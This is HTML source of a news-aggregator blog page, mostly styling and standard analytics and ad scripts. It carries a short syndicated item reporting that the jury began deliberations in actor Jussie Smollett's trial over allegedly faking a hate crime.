ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2020/07/1595612642_news18_entertainment_default_image.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/entertainment' property='v:title' rel='v:url'>entertainment</a></span>
<brc>/</brc>
<span>Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/entertainment' rel='tag'>entertainment</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5201199504620371178' itemprop='articleBody'>
<meta content=' The jury began deliberations on Wednesday in the trial of actor Jussie Smollett, a onetime star of the TV drama &quot;Empire&quot; who stan...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2020/07/1595612642_news18_entertainment_default_image.jpg" style="width: 100%;" />
<div>The jury began deliberations on Wednesday in the trial of actor Jussie Smollett, a onetime star of the TV drama "Empire" who stands accused of orchestrating a hate crime against himself to raise his celebrity profile.</div>
</div>
<br />
<br />
from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/movies/trial-of-actor-jussie-smollett-accused-of-faking-hate-crime-goes-to-jury-4534724.html" rel="nofollow" target="_blank">Read The Rest:...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury</span>
<img alt='Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
December 08, 2021
<span class='value-title' title='December 08, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html&title=Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html&title=Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html&title=Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html&media=https://images.news18.com/ibnlive/uploads/2020/07/1595612642_news18_entertainment_default_image.jpg&description= The jury began deliberations on Wednesday in the trial of actor Jussie Smollett, a onetime star of the TV drama &quot;Empire&quot; who stan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html&title=Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
entertainment
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2021/12/dollar-slips-stocks-edge-up-as-omicron.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=5201199504620371178&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
